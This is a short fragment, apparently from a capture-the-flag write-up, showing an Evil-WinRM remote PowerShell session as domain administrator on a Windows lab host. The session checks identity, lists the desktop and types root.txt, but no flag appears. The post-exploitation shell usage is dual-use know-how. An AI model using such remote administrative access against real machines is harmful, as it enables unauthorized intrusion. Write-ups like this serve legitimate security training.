 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
darkzero\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/8/2025 6:08 AM 34 root.txt
-ar--- 10/8/2025 6:08 AM 34 user.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>